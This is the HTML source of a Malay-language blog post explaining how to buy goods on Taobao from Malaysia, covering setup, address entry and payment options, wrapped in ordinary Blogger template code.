.post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-54319988-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9663560148185474 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.wikicara.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Wikicara' height='58px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnW16-pgQZhtAHQsCFSlXLzusPqizrcQTNZj6qcebe0vuEUUL_Gev_ki6lqeOJWhSAN5mz_DVbo-XRA2DD4iCFgCk0zakKarM72FVJ9PaTgybIVCRSvc8Ac0kPNMMIj5F8hH2GO3TX0Rk/s1600/wikicara+new.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.wikicara.org/'>Home</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Android' itemprop='url'>Android</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' itemprop='url'>Tips & Triks</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='http://www.wikicara.org/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Laman utama",
                    "@id": "http://www.wikicara.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tips &amp; Trik",
                    "@id": "http://www.wikicara.org/search/label/Tips%20%26%20Trik"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.",
                    "@id": "http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='TheHaikal'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.wikicara.org/search/label/Cara%20Beli%20Barang%20Di%20Taobao' rel='tag'>Cara Beli Barang Di Taobao</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&title=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&title=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg&description=    Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html&title=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' text='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka. | http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka. | http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7104664213290149644' itemprop='articleBody'>
<meta content='    Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli ...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg" /></a></div>
<br />
Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Ada yang menyatakan bahawa barangan buatan China kurang berkualiti tetapi hakikatnya terdapat juga barangan buatan China yang berkualiti tinggi dan juga murah.&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Sebab itulah China menjadi antara tempat utama pemborong membeli barang. Kos rendah dan margin keuntungan tinggi.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Saya merupakan salah seorang yang suka membeli barang secara online termasuklah dengan membeli barang di Taobao. Kebanyakan barang yang saya beli secara online sama ada untuk kegunaan sendiri atau untuk jual semula.</div>
</div>
<div>
<div style="text-align: justify;">
<!-- adsense --><br /></div>
<h2>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pengenalan kepada TAOBAO?</div>
</h2>
</div>
<div>
<div style="text-align: justify;">
Taobao adalah salah satu ecommerce milik Alibaba Group yang dilancarkan sejak tahun 2008 lagi. Hampir sama seperti Aliexpress. Yang membezakan keduanya adalah dari segi target pembeli.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Secara umumnya, Alibaba.com disediakan khas untuk pemborong-pemborong yang membeli dengan kuantiti yang besar dan produk-produk disitu dijual dengan harga yang sangat rendah. Untuk membeli di Alibaba, secara purata, minimum kuantiti yang perlu dipesan adalah antara 500 unit hingga 1,000 ke 10,000 unit.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Manakala AliExpress.com pula, adalah untuk segmen pengguna (consumer) dimana, di AliExpress.com, anda boleh membeli produk pada kuantiti yang sedikit, tetapi dengan harga yang agak mahal. Ianya sebenarnya sebuah website yang disasarkan kepada pengguna-pengguna di U.S yang mahu membeli barang dari China secara terus.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
TaoBao.com pula, adalah di kategori pertengahan. Ianya adalah khas untuk pemborong-pemborong kecil yang mahu memborong secara kecil-kecilan. Di TaoBao.com, anda boleh memborong barang dari 5 unit hinggalah kepada beberapa puluh unit. Harganya pula adalah tidak terlalu mahal seperti AliExpress dan juga tidak terlalu murah seperti Alibaba.com . Sangat sesuai untuk pemborong-prmborong kecil mendapatkan bekalan bagi memulakan perniagaan mereka secara kecil-kecilan.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Di Malaysia, ramai yang sudah mula membeli secara terus dari Taobao dan ada juga yang masih tercari-cari cara untuk membeli di Taobao.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jika anda tercari-cari panduan untuk membeli barang di Taobao, anda berada ditempat yang betul. Saya akan terangkan asas bagaimana membeli barang dari laman web Taobao. Di bahagian bawah juga saya ada sediakan video untuk anda jadikan rujukan membeli di Taobao. Jika anda hayati betul betul artikel dan video yang saya sediakan, saya pasti anda boleh membeli di Taobao selepas ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sebelum itu, suka saya terangkan serba sedikit tentang kelebihan dan kekurangan membeli di Taobao.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
<b>Kelebihan Taobao</b></div>
</div>
<div>
<ol>
<li style="text-align: justify;">Harga lebih murah berbanding Aliexpress.</li>
<li style="text-align: justify;">Harga borong pada kuantiti kecil. Ini bermakna, anda tak perlu beli barang satu kontena untuk mendapatkan harga borong</li>
</ol>
</div>
<div>
<br />
<div style="text-align: justify;">
<span style="font-weight: bold;"><br />
</span></div>
<div style="text-align: justify;">
<b>Kekurangan Taobao</b></div>
<ol>
<li style="text-align: justify;">Laman web dalam bahasa Cina</li>
<li style="text-align: justify;">Matawang dalam China Yuan</li>
<li style="text-align: justify;">Masa penghantaran agak lama</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ok.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Persediaan untuk membeli di Taobao.</div>
<div style="text-align: justify;">
<br /></div>
<ul>
<li style="text-align: justify;">Google Chrome.&nbsp;</li>
<li style="text-align: justify;">Google Translate</li>
<li style="text-align: justify;">Online Banking&nbsp;</li>
</ul>
<div style="text-align: justify;">
<br /></div>
<div>
<div style="text-align: justify;">
Google Chrome sangat membantu untuk anda yang tidak faham bahasa cina. Ini kerana anda boleh tekan pada butang kanan tetikus dan pilih 'Translate to English'. Laman web Taobao kemudian akan diterjemahkan dalam bahasa english. Tetapi ada juga bahagian-bahagian yang tidak boleh ditranslate anda perlu translate secara manual menggunakan Google Translate.<br />
<br />
<div style="text-align: justify;">
Bahagian yang paling sukar dan sangat penting adalah bahagian dimana kita perlu isi alamat penghantaran untuk barang yang kita beli. Yang menjadikan ianya sukar adalah, bahagian tu tak boleh nak di translatekan. Jadi saya kongsikan pilihan mana yang anda perlu pilih jika nak isi alamat penghantaran. Lihat gambar di bawah.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9A0xL7O0yudL21hT2Cm70tlq1RQY-UupGKIGHrtbJvgwg5g4QVUgHRuKulceq6udpF-V8WhaLPKC4MrAJWBWSqA87hZ5KsFR7HAKL4UgVE0ClZctbc-iKVikb0P4pDDbPzkrByn_v58/s1600/taobao+address.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9A0xL7O0yudL21hT2Cm70tlq1RQY-UupGKIGHrtbJvgwg5g4QVUgHRuKulceq6udpF-V8WhaLPKC4MrAJWBWSqA87hZ5KsFR7HAKL4UgVE0ClZctbc-iKVikb0P4pDDbPzkrByn_v58/s1600/taobao+address.jpg" /></a></div>
<div>
<br /></div>
</div>
</div>
<div>
<div style="text-align: justify;">
Pembayaran di Taobao kini menerima kad kredit / kad debit dan juga online banking. Ada lebih dari 5 bank Malaysia yang diterima di Taobao. Antaranya Maybank2u dan juga CIMB Click. Jika anda ada 2 online banking ni, anda boleh membeli di Taobao. Nak lihat senarai penuh online banking yang diterima, boleh tengok video ye 😋&nbsp;</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Tapi..</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Tidak digalakkan menggunakan kad kredit atau kad debit kerana anda mungkin akan dikenakan cas tambahan sekiranya menggunakan kad kredit atau kad debit. Itulah yang saya belajar dari kawan saya.</div>
</div>
<div style="text-align: justify;">
<br />
<div style="text-align: justify;">
Ini video yang saya maksudkan. Panduan asas cara beli barang di Taobao. Sila tonton untuk lebih faham ye 😊</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><br />
<div class="embed-container">
<iframe allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed//y1BDj9KnB5c"></iframe></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Labels:</span>
<a href='http://www.wikicara.org/search/label/Cara%20Beli%20Barang%20Di%20Taobao?&max-results=6' rel='tag'>Cara Beli Barang Di Taobao</a>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik?&max-results=6' rel='tag'>Tips &amp; Trik</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
Tips &amp; Trik
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2017/08/cara-asas-mendapatkan-bitcoin-di.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2017/08/cara-pembayaran-online-survey.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='author profile'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=email' target='_blank' title='E-melkan Ini'><span class='share-button-link-text'>E-melkan Ini</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=twitter' target='_blank' title='Kongsi pada X'><span class='share-button-link-text'>Kongsi pada X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'><span class='share-button-link-text'>Kongsi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=7104664213290149644&target=pinterest' target='_blank' title='Kongsi ke Pinterest'><span class='share-button-link-text'>Kongsi ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.wikicara.org/search/label/Cara%20Beli%20Barang%20Di%20Taobao' rel='tag'>Cara Beli Barang Di Taobao</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
